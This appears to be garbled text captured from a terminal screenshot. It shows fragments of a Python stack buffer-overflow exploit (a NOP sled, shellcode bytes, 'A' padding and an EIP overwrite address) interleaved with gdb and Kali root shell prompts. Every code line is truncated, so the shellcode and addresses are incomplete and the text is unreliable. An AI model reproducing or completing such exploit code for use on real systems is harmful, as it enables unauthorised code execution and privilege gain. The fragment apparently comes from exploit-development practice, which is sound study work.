 #!/usr/bin/python
(gdb) q
nopsled = '\x90' * 6
shellcode = (
'\x31\xc0\x89\xc3\xb
'\x52\x68\x6e\x2f\x7
'\xe3\x52\x53\x89\xe
)
root@kali:~# cd kali
padding = 'A' * (112
eip = '\x70\xf3\xff\